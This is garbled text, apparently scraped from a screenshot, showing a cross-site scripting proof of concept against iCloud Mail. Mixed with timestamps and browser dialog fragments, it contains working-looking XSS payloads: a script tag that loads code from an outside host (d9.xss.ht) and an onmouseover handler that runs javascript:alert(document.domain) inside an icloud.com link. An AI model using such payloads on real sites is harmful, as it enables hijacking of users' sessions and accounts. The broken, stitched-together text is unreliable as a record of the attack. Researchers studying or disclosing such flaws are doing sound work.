 Presentation 2
1 minute ago at 5:10 PM
From "/script x=` `script src=//d9.xss.ht x="
... 5:10 PM
https://www.icloud.com/onmouseover=location=/javascript:alert%28document.domain%29/.source
noreferrer">https://www.icloud.com/mail/#https://www.icloud.com/onmouseover=location=
/javascript:alert%28document.domain%29/.source;//
... 5:05 PM
www.icloud.com
Prevent this page from creating additional dialogs
... 5:01 PM
OK
... 4:56 PM
Ots安全